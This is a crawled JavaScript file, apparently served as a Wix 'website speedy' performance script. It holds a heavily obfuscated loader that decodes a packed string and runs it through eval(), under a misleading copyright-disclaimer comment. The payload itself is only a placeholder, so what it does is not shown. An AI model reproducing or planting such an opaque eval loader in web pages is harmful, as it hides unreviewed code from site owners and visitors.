

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_2841/ecmrx_2841_1.js
body_size: 9152
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Wix Script 
 var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"umYiBIjDF",12,3,36))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976